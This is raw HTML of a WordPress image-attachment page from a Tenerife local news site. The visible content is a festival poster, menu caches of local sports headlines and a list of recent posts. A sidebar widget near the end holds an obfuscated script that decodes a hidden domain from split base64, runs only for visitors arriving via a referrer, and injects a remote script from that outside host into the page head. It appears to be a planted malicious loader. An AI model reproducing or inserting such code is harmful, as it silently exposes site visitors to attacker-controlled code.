cima de Arenas Negras y lo sube a las redes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\">Graba un v\u00eddeo corriendo por la cima de Arenas Negras y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/275060003_290684069867996_8349813348320175096_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife\/\"  rel=\"bookmark\" title=\"Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD Tenerife&#8217;\">Garachico alberga la exposici\u00f3n &#8216;Un paseo por la historia del CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/es-muy-frustrante-que-no-tengamos-campo-de-futbol-en-garachico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/06\/tomadeposesion_garachico14-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/06\/tomadeposesion_garachico14-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/garachico-deportes\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/es-muy-frustrante-que-no-tengamos-campo-de-futbol-en-garachico\/\"  rel=\"bookmark\" title=\"\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb\">\u00abEs muy frustrante que no tengamos campo de f\u00fatbol en Garachico\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/02\/gol_silense-1.jpg\" width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/\" class=\"td-post-category\" >Deportes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/08\/incertidumbre-ante-el-regreso-del-futbol-en-la-comarca\/\"  rel=\"bookmark\" title=\"Incertidumbre ante el regreso del f\u00fatbol en la comarca\">Incertidumbre ante el regreso del f\u00fatbol en la comarca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2020\/06\/corredor-arenas-negras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2020\/06\/graba-un-video-corriendo-por-la-cima-de-arenas-negras-y-lo-sube-a-las-redes\/\"  rel=\"bookmark\" title=\"Graba un v\u00eddeo corriendo por la cima de Arenas Negras y lo sube a las redes\">Graba un v\u00eddeo corriendo por la cima de Arenas Negras y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional\/\"  rel=\"bookmark\" title=\"La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional\">La segunda edici\u00f3n de las jornadas &#8216;Los Silos es Deporte&#8217; ya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/10\/el-silense-ruben-velazquez-se-proclama-campeon-de-espana-elite-duatlon-cros\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/250875431_6381767305227824_5934328671177490033_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/250875431_6381767305227824_5934328671177490033_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/10\/el-silense-ruben-velazquez-se-proclama-campeon-de-espana-elite-duatlon-cros\/\"  rel=\"bookmark\" title=\"El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n Cros\">El silense Rub\u00e9n Vel\u00e1zquez se proclama campe\u00f3n de Espa\u00f1a \u00c9lite Duatl\u00f3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/10\/presentan-el-master-tenis-barcelo-hotel-group-los-silos-natural-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/Presentacio\u0301n-Master-5-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/10\/Presentacio\u0301n-Master-5-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/deportes\/los-silos-deportes\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/10\/presentan-el-master-tenis-barcelo-hotel-group-los-silos-natural-2021\/\"  rel=\"bookmark\" title=\"Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021\">Presentan el master tenis Barcel\u00f3 Hotel Group Los Silos Natural 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/rutas-tematicas-descubre-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la Villa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/11\/fiestasdelcristo2020_votacionpopularcartel3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2021\/06\/rutas-tematicas-descubre-los-silos\/\"  rel=\"bookmark\" title=\"&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la Villa\">&#8216;Descubre Los Silos&#8217;, el nuevo programa de rutas tem\u00e1ticas por la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://dautedigital.es/category/deportes/">Todo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="26" href="https://dautedigital.es/category/deportes/buenavista-deportes/">Buenavista</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="27" href="https://dautedigital.es/category/deportes/el-tanque-deportes/">El Tanque</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="24" href="https://dautedigital.es/category/deportes/garachico-deportes/">Garachico</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25" href="https://dautedigital.es/category/deportes/los-silos-deportes/">Los Silos</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte/"  rel="bookmark" class="td-image-wrap " title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/06/golf1-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/06/golf1-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/deportes/buenavista-deportes/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/lars-keunen-ganador-del-tenerife-pro-golf-open-celebrado-en-buenavista-del-norte/"  rel="bookmark" title="Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista del Norte">Lars Keunen, ganador del Tenerife Pro Golf Open celebrado en Buenavista&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/04/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional/"  rel="bookmark" class="td-image-wrap " title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional" ><img class="entry-thumb" src="[data-uri]" alt="" title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/04/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/04/Foto-Concejal-de-Deportes-Ganadora-del-Concurso-y-Participantes-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/deportes/los-silos-deportes/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/04/la-segunda-edicion-de-las-jornadas-los-silos-es-deporte-ya-tiene-cartel-promocional/"  rel="bookmark" title="La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya tiene cartel promocional">La segunda edición de las jornadas &#8216;Los Silos es Deporte&#8217; ya&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2022/09/hermine-acaricia-a-la-comarca/"  rel="bookmark" class="td-image-wrap " title="&#8216;Hermine&#8217; acaricia a la comarca" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Hermine&#8217; acaricia a la comarca" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2022/09/hermine2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2022/09/hermine2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/" class="td-post-category" >Turismo y Naturaleza</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2022/09/hermine-acaricia-a-la-comarca/"  rel="bookmark" title="&#8216;Hermine&#8217; acaricia a la comarca">&#8216;Hermine&#8217; acaricia a la comarca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2022/03/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife/"  rel="bookmark" class="td-image-wrap " title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2022/03/275060003_290684069867996_8349813348320175096_n-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2022/03/275060003_290684069867996_8349813348320175096_n-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/deportes/garachico-deportes/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2022/03/garachico-alberga-la-exposicion-un-paseo-por-la-historia-del-cd-tenerife/"  rel="bookmark" title="Garachico alberga la exposición &#8216;Un paseo por la historia del CD Tenerife&#8217;">Garachico alberga la exposición &#8216;Un paseo por la historia del CD&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://dautedigital.es/category/opinion/">Opinión</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://dautedigital.es/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dautedigital.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="fiestasdelcristo2020_votacionpopularcartel3" class="entry-crumb" href="https://dautedigital.es/2019/11/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves/fiestasdelcristo2020_votacionpopularcartel3/">fiestasdelcristo2020_votacionpopularcartel3</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">fiestasdelcristo2020_votacionpopularcartel3</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>fiestasdelcristo2020_votacionpopularcartel3</span>
                        </h1>

                                                            <a href="https://dautedigital.es/wp-content/uploads/2019/11/fiestasdelcristo2020_votacionpopularcartel3.jpg" title="fiestasdelcristo2020_votacionpopularcartel3" rel="attachment"><img class="td-attachment-page-image" src="https://dautedigital.es/wp-content/uploads/2019/11/fiestasdelcristo2020_votacionpopularcartel3.jpg" alt="" /></a>

                                    <div class="td-attachment-page-content">
                                                                            </div>
                                
                        <div class="td-attachment-prev"></div>
                        <div class="td-attachment-next"><a href='https://dautedigital.es/2019/11/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves/lustrales-cristo-garachico-2015/'><img width="96" height="96" src="https://dautedigital.es/wp-content/uploads/2019/11/lustrales-cristo-garachico-2015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="lustrales cristo garachico 2015" decoding="async" loading="lazy" /></a></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Lo último</span></h4>
		<ul>
											<li>
					<a href="https://dautedigital.es/2023/10/hasta-luego/">Hasta luego</a>
											<span class="post-date">1 octubre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos</a>
											<span class="post-date">16 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/">José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos</a>
											<span class="post-date">14 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/">CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82</a>
											<span class="post-date">13 septiembre, 2023</span>
									</li>
											<li>
					<a href="https://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/">El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición</a>
											<span class="post-date">8 septiembre, 2023</span>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
